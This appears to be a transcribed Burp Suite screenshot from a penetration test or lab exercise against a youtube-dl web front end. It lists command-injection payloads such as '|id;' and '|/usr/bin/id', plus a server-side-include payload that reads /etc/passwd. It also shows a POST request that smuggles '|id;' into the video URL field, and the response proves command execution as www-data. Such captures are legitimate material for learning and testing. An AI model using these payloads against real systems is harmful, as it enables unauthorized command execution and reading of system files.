 5 /index.html|id| 200 12870 1960
13 |id| 200 2552 1977
11 |id 200 5438 1988
14 |/usr/bin/id| 200 2578 2001
16 |id; 200 2310 2002
12 |/usr/bin/id 200 3414 2024
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&... 0
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.113.175.75
3 Content-Length: 59
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Origin: http://10.113.175.75
10 Referer: http://10.113.175.75/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D%7cid%3b
Search
0 highlights
Response
Pretty Raw Hex Render
\n
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nTraceback (most recent call last):\n  File \"\/usr\/lib\/python2.7\/runpy.py\",
line 174, in _run_module_as_main\n    \"__main__\", fname, loader, pkg_name)\n  File
\"\/usr\/lib\/python2.7\/runpy.py\", line 72, in _run_code\n    exec code in
run_globals\n  File \"\/usr\/local\/bin\/youtube-dl\/__main__.py\", line 19, in <module>
\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/__init__.py\", line 474, in
main\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/__init__.py\", line 464, in
_real_main\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line
2019, in download\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\",
line 797, in extract_info\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/common.py\", line 530, in
extract\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/generic.py\",
line 2280, in _real_extract\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/extractor\/common.py\", line 914, in
to_screen\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line
503, in to_screen\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\",
line 517, in to_stdout\n  File
\"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/YoutubeDL.py\", line 506, in
_write_string\n  File \"\/usr\/local\/bin\/youtube-dl\/youtube_dl\/utils.py\", line
3105, in write_string\nIOError: [Errno 32] Broken pipe\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=|id;","output":"uid=33(www-d
ata) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/6b081aed410c9.mp3"}
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request headers 11
Response headers 7